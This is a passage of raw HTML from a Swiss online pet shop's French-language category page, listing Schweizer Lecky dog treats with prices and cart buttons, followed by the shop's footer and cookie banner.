            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="964" data-id-product-attribute="6824" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/964-6824-schweizer-lecky-klein-fein-mini-a-l-agneau-friandises-pour-chien.html#/34-unite_de-700_g" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/5825-home_default/schweizer-lecky-klein-fein-mini-a-l-agneau-friandises-pour-chien.jpg"
		loading="lazy" alt = "Schweizer Klein Fein Mini Agneau"
		data-full-size-image-url = "https://www.vetstore.ch/5825-medium_default/schweizer-lecky-klein-fein-mini-a-l-agneau-friandises-pour-chien.jpg"
	  >
	  		<span class="product-additional" data-idproduct="964"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_964" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_964" name="minimal_quantity">
		<input type="hidden" value="6824" class="id_product_attribute id_product_attribute_964" name="id_product_attribute">
		<input type="hidden" value="964" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_964" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_964" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/964-6824-schweizer-lecky-klein-fein-mini-a-l-agneau-friandises-pour-chien.html#/34-unite_de-700_g">Schweizer Lecky Klein &amp; Fein MINI à l&#039;agneau - Friandises pour chien</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="15.05">15,05 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Une récompense idéale pour tous les chiens de taille petite ou moyenne ! Petites bouchées moelleuses sans céréales, mais avec beaucoup de viande....</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="965" data-id-product-attribute="6827" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/965-6827-schweizer-lecky-klein-fein-horse-au-cheval.html#/34-unite_de-700_g" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/5823-home_default/schweizer-lecky-klein-fein-horse-au-cheval.jpg"
		loading="lazy" alt = "Schweizer Klein &amp; Fein Horse"
		data-full-size-image-url = "https://www.vetstore.ch/5823-medium_default/schweizer-lecky-klein-fein-horse-au-cheval.jpg"
	  >
	  		<span class="product-additional" data-idproduct="965"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_965" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_965" name="minimal_quantity">
		<input type="hidden" value="6827" class="id_product_attribute id_product_attribute_965" name="id_product_attribute">
		<input type="hidden" value="965" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_965" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_965" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/965-6827-schweizer-lecky-klein-fein-horse-au-cheval.html#/34-unite_de-700_g">Schweizer Lecky Klein &amp; Fein Horse, au cheval</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="16.3">16,30 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Une récompense idéale pour chaque gourmand ! Délicieuses bouchées de 1 à 1,5cm, semi-humides, sans céréales, mais avec beaucoup de viande de...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3588" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/3588-klein-fein-au-poulet-ch-25kg-schweizer-lecky-friandises-pour-chien-7611226017401.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7439-home_default/klein-fein-au-poulet-ch-25kg-schweizer-lecky-friandises-pour-chien.jpg"
		loading="lazy" alt = ""
		data-full-size-image-url = "https://www.vetstore.ch/7439-medium_default/klein-fein-au-poulet-ch-25kg-schweizer-lecky-friandises-pour-chien.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3588"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_3588" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3588" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3588" name="id_product_attribute">
		<input type="hidden" value="3588" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3588" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3588" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/3588-klein-fein-au-poulet-ch-25kg-schweizer-lecky-friandises-pour-chien-7611226017401.html">Klein &amp; Fein au poulet CH 2,5kg - Schweizer Lecky - Friandises pour chien</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="32.45">32,45 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Une récompense idéale pour chaque gourmand ! Friandises semi-humides très appétentes. 
 Avec beaucoup de viande de  poulet suisse  et de la...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3591" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/3591-klein-fein-mini-au-poulet-ch-700g-schweizer-lecky-friandises-pour-chien.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7444-home_default/klein-fein-mini-au-poulet-ch-700g-schweizer-lecky-friandises-pour-chien.jpg"
		loading="lazy" alt = "Schweizer Lecky Klein &amp; Fein MINI au poulet CH - Friandises pour chien 700g"
		data-full-size-image-url = "https://www.vetstore.ch/7444-medium_default/klein-fein-mini-au-poulet-ch-700g-schweizer-lecky-friandises-pour-chien.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3591"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_3591" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3591" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3591" name="id_product_attribute">
		<input type="hidden" value="3591" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3591" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3591" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/3591-klein-fein-mini-au-poulet-ch-700g-schweizer-lecky-friandises-pour-chien.html">Klein &amp; Fein MINI au poulet CH 700g - Schweizer Lecky - Friandises pour chien</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="15">15,00 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Une récompense idéale pour chaque gourmand ! Friandise semi-humide très appétante. Sans céréales, mais avec beaucoup de viande de  poulet suisse...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3592" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


	<a href="https://www.vetstore.ch/friandises-pour-chien/3592-klein-fein-mini-au-poulet-ch-25kg-schweizer-lecky-friandises-pour-chien.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.vetstore.ch/7448-home_default/klein-fein-mini-au-poulet-ch-25kg-schweizer-lecky-friandises-pour-chien.jpg"
		loading="lazy" alt = "Schweizer Lecky Klein &amp; Fein MINI au poulet CH - Friandises pour chien 2,5kg"
		data-full-size-image-url = "https://www.vetstore.ch/7448-medium_default/klein-fein-mini-au-poulet-ch-25kg-schweizer-lecky-friandises-pour-chien.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3592"></span>
	  	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.vetstore.ch/cart" method="post">
		<input type="hidden" name="token" value="ae355921bc2b9518ec29c450ab334bd8">
		<input type="hidden" value="0" class="quantity_product quantity_product_3592" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3592" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3592" name="id_product_attribute">
		<input type="hidden" value="3592" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3592" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3592" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://www.vetstore.ch/friandises-pour-chien/3592-klein-fein-mini-au-poulet-ch-25kg-schweizer-lecky-friandises-pour-chien.html">Klein &amp; Fein MINI au poulet CH 2,5kg - Schweizer Lecky - Friandises pour chien</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="32.7">32,70 CHF</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> Une récompense idéale pour chaque gourmand ! Friandises semi-humides très appétentes. 
 Avec beaucoup de viande de  poulet suisse  et de la...</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-12 de 12 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          	
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.vetstore.ch/"><img class="logo img-fluid" src="https://www.vetstore.ch/img/logo-1688028764.jpg" alt="Vetstore.ch - Dr P. Chaubert"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">Vetstore Suisse</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">Vetstore Suisse</h4>
                <div class="sub-title-widget">Aliments et articles pour chiens, chats, NAC et chevaux</div>
                <div class="block_content"><p><strong>VETSTORE</strong></p><p>Chemin de la Roche 6 <br>CH-1052 Le Mont-sur-Lausanne</p><p>Email: contact@vetstore.ch<br>Téléphone: 021 652 29 39</p></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/profile.php?id=100065078289542" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">Horaires</h4>
                    <div class="block_content"><p><strong>Lundi: </strong>8h00-12h30, 14h00-19h00<br><strong>Mardi: </strong>8h00-12h30, apm fermé<br><strong>Mercredi: </strong>8h00-12h30, 14h00-18h00<br><strong>Jeudi: </strong>8h00-12h30, apm fermé<br><strong>Vendredi: </strong>8h00-12h30, 14h00-18h00<br><strong>Samedi et Dimanche:</strong>&nbsp; Fermé<br></p><p>Nous vous demandons d'attendre d'avoir reçu l'e-mail d'invitation au retrait de votre commande avant de venir chercher votre commande au cabinet.</p><p><br></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4644509992743914" data-toggle="collapse">
                    <h4 class="title_block">
	                Nos produits
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4644509992743914">
                                                                        <li><a href="https://www.vetstore.ch/index.php?controller=newproducts" target="_self">Nouveaux produits</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/index.php?controller=bestsales" target="_self">Meilleures ventes</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/index.php?controller=pricesdrop" target="_self">Promotions</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8418849443093232" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8418849443093232">
                                                                        <li><a href="https://www.vetstore.ch/content/5-politique-vetstore" target="_self">Notre philosophie</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/content/4-philosophie-vetstore" target="_self">Nos exigences</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/content/3-conditions-generales-vente" target="_self">Conditions générales</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                                <li><a href="https://www.vetstore.ch/contact" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: #f4f4f4 no-repeat;"        data-bg_data=" #f4f4f4 no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Inscription à la newsletter</h3>
  <div class="block_content">
    <form action="https://www.vetstore.ch/produits/671-longe-suchleine-hunter-convenience-ronde-rund.html#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email" required
              type="text"
              value=""
              placeholder="Votre email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Souscrire"
            >
              <span>S'inscrire</span>
            </button>
          </div>
          <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                        
                              
                      </div>
      </div>
    </form>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-1 col-sm-1 col-xs-1 col-sp-1 hidden-sm-down ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3147151117" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logo_paiement_noirs_Visa.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2632167651" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logo_paiement_noirs_MasterCard.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3216874628" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logos_paiements_noirs_Twint.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2327829366" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logo_paiement_noirs_virement_bancaire.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_22910846409504835" class="block ApImage">
	
            
                    <img src="/themes/at_auros/assets/img/modules/appagebuilder/images/Logos_paiements_noirs_Swissbiling.png" class=""
                                    title=""
            alt=""
	    style=" width:75%; 
			height:auto" loading="lazy"/>

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-1 col-sm-1 col-xs-1 col-sp-1 hidden-sm-down ApColumn "
	    >
                    
    </div>            </div>
    

<div id="lgcookieslaw_banner" class="lgcookieslaw-banner lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled">
    
    <div class="container">
        <div class="lgcookieslaw-banner-message">
            <p>Ce site Web utilise ses propres cookies et ceux de tiers pour améliorer nos services et vous montrer des publicités liées à vos préférences en analysant vos habitudes de navigation. Pour donner votre consentement à son utilisation, appuyez sur le bouton Accepter.</p>

            <div class="lgcookieslaw-link-container">
                <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://www.vetstore.ch/content/8-politique-de-confidentialite">Plus d&#039;informations</a>

                <a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personnaliser les cookies</a>
            </div>
        </div>
        <div class="lgcookieslaw-button-container">
                            <button class="lgcookieslaw-button lgcookieslaw-reject-button">
                    Rejeter tout
                </button>
            
            <button class="lgcookieslaw-button lgcookieslaw-accept-button">
                J&#039;accepte
            </button>
        </div>
    </div>
</div>

<div id="lgcookieslaw_modal" class="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-header">
        <h2 class="lgcookieslaw-modal-header-title">
            Préférences en matière de cookies

            <div class="lgcookieslaw-modal-header-title-user-consent-elements">
                <div
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date"
                    role="tooltip"
                    title=""
                >
                    <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span>
                </div>
                <a
                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download"
                    role="tooltip"
                    title="Cliquez pour télécharger le consentement"
                    target="_blank"
                    href=""
                >
                    <i class="lgcookieslaw-icon-download"></i> Consentement
                </a>
            </div>
        </h2>
    </div>
    <div class="lgcookieslaw-modal-body">
        <div class="lgcookieslaw-modal-body-content">
                                                <div class="lgcookieslaw-section">
                        <div class="lgcookieslaw-section-name">
                            Cookies fonctionnels                                <div
                                    class="lgcookieslaw-badge lgcookieslaw-tooltip-container"
                                    role="tooltip"
                                    title="Obligatoire"
                                >
                                    Technique
                                </div>
                                                    </div>
                        <div class="lgcookieslaw-section-checkbox">
                            <div class="lgcookieslaw-switch lgcookieslaw-switch-disabled">
                                <div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div>
                                <input
                                    type="checkbox"
                                    id="lgcookieslaw_purpose_1"
                                    class="lgcookieslaw-purpose"
                                    data-id-lgcookieslaw-purpose="1"
                                    data-consent-mode="true"
                                    data-consent-type="functionality_storage"                                    data-technical="true"
                                    data-checked="true"
                                />
                                <span
                                    id="lgcookieslaw_slider_1"
